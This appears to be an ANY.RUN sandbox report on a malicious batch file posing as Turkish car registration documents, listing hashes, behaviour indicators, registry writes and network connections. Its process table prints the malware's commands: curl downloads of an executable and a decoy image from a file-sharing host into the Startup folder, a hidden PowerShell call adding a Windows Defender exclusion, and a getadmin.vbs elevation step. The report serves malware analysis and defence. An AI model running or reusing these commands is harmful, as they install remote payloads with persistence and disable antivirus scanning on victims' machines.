| File name: | RUHSAT BİLGİLERİ SKODA HEÇBEK 2019.bat |
| Full analysis: | https://app.any.run/tasks/4d340ccd-8ce1-4bf6-90e5-625c76d8221c |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2024, 15:44:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with very long lines (337), with CRLF line terminators |
| MD5: | 503EDF5DEA092A0FB1FA24D2B4A1EFA4 |
| SHA1: | FE696629C52EE734D50B7F10AA5D36ED6F277B40 |
| SHA256: | 53AE415C80A4034DBA1E0912627C2871C3C21B411AD4C9300B01BD4A32497B4E |
| SSDEEP: | 48:WxK9B9KFUlt+9+XkDknucyejMnu0JDB9+XkDgdALfI6:WxslGq701bh |
MALICIOUS
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 2036)
Run PowerShell with an invisible window
- powershell.exe (PID: 1440)
Create files in the Startup directory
- curl.exe (PID: 728)
- curl.exe (PID: 1660)
Drops the executable file immediately after the start
- curl.exe (PID: 728)
SUSPICIOUS
Executing commands from a ".bat" file
- wscript.exe (PID: 4028)
The process executes VB scripts
- cmd.exe (PID: 3968)
Reads the Internet Settings
- cmd.exe (PID: 3968)
- wscript.exe (PID: 4028)
- powershell.exe (PID: 1440)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 2036)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2036)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 4028)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4028)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 1440)
Executable content was dropped or overwritten
- curl.exe (PID: 728)
Process drops legitimate windows executable
- curl.exe (PID: 728)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1440)
Checks supported languages
- curl.exe (PID: 728)
- wmpnscfg.exe (PID: 1236)
- curl.exe (PID: 1660)
Creates files or folders in the user directory
- curl.exe (PID: 728)
- curl.exe (PID: 1660)
Reads the computer name
- curl.exe (PID: 728)
- curl.exe (PID: 1660)
- wmpnscfg.exe (PID: 1236)
Manual execution by a user
- wmpnscfg.exe (PID: 1236)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
10
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 728 | curl --silent --output "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\stub.exe" "https://sw.lifeboxtransfer.com/v1/AUTH_LT_fc856d57-7abc-4ad2-ac90-950f9e675133/LT_2b3e0aa5-ea4c-4b6c-b4fb-ffd97f55a523/8217d027-450b-465d-8248-795dd4f25625/d03565cb-1c8c-497d-b8f5-3a87b2f62b5d?temp_url_sig=77ca27bf7793423ba753dd82218921a8efe359f6e4c492172586687615d20e93&temp_url_expires=1715659520403&filename=robloxstudio.exe" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.5.0 Modules
| |||||||||||||||
| 1184 | fsutil dirty query C: | C:\Windows\System32\fsutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: fsutil.exe Exit code: 0 Version: 6.1.7601.17577 (win7sp1_gdr.110310-1504) Modules
| |||||||||||||||
| 1236 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1424 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1440 | powershell -w hidden -c Add-MpPreference -ExclusionPath "C:\Users" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 1660 | curl --silent --output "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WhatsApp_Image_2023-04-07_at_16.27.52.jpeg" "https://sw.lifeboxtransfer.com/v1/AUTH_LT_fc856d57-7abc-4ad2-ac90-950f9e675133/LT_2b3e0aa5-ea4c-4b6c-b4fb-ffd97f55a523/b3ec4ecc-4d15-4d54-acfc-c23a7730fe94/0363a2c6-6450-426c-9a56-70aa5740483d?temp_url_sig=ed4d4ce6dc7fe128518f8d936ec5ddb25a15baef1f99915a7afef431d0a9d530&temp_url_expires=1715659583271&filename=ruhsat.jpeg" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.5.0 Modules
| |||||||||||||||
| 2036 | "C:\Windows\System32\cmd.exe" /k cd "C:\Users\admin\AppData\Local\Temp\" && C:\Users\admin\AppData\Local\Temp\RUHSAT~1.BAT | C:\Windows\System32\cmd.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3968 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\RUHSAT BİLGİLERİ SKODA HEÇBEK 2019.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4000 | fsutil dirty query C: | C:\Windows\System32\fsutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: fsutil.exe Exit code: 1 Version: 6.1.7601.17577 (win7sp1_gdr.110310-1504) Modules
| |||||||||||||||
| 4028 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\getadmin.vbs" | C:\Windows\System32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
8 515
Read events
8 488
Write events
27
Delete events
0
Modification events
| (PID) Process: | (3968) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3968) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3968) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3968) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (4028) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4028) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4028) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4028) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1440) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1440) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
1
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3968 | cmd.exe | C:\Users\admin\AppData\Local\Temp\getadmin.vbs | text | |
MD5:7A289C5579CE33C40F797E96512C7243 | SHA256:1C23E7760AF48EE1C760DE0F47EB42A135654AE43E96697ABE161134D22612AD | |||
| 728 | curl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\stub.exe | executable | |
MD5:85AAA4A88FD4CFBA929DE6D58A14D01C | SHA256:91F368F164FC42CE0B372FE1FE22A420E588A28943DBAF3D647147A83A7BACFD | |||
| 1440 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1660 | curl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WhatsApp_Image_2023-04-07_at_16.27.52.jpeg | image | |
MD5:CE734DAFEB314E72C5450F1FE0E4EEF8 | SHA256:EE81C7CD2745458F8ADBB4549CD6FFB828318E06C75526C86B6492D487371B5A | |||
| 1440 | powershell.exe | C:\Users\admin\AppData\Local\Temp\estfhcjw.4p4.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1440 | powershell.exe | C:\Users\admin\AppData\Local\Temp\5hu0j5p0.hqy.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
1
Threats
3
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
728 | curl.exe | 176.235.226.160:443 | sw.lifeboxtransfer.com | Superonline Iletisim Hizmetleri A.S. | TR | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1660 | curl.exe | 176.235.226.160:443 | sw.lifeboxtransfer.com | Superonline Iletisim Hizmetleri A.S. | TR | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sw.lifeboxtransfer.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1088 | svchost.exe | Misc activity | ET INFO Filesharing Domain in DNS Lookip (lifeboxtransfer .com) |
728 | curl.exe | Misc activity | ET INFO Observed Filesharing Domain (lifeboxtransfer .com in TLS SNI) |
1660 | curl.exe | Misc activity | ET INFO Observed Filesharing Domain (lifeboxtransfer .com in TLS SNI) |